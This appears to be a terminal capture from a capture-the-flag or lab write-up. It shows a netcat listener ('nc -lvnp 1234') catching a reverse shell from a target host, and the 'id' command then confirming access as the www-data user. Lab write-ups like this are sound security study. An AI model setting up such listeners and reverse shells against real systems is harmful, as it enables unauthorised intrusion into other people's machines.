 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234 1 ×
listening on [any] 1234 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.35.30] 55034
Linux b7ff5b011c34 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 10:35:41 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$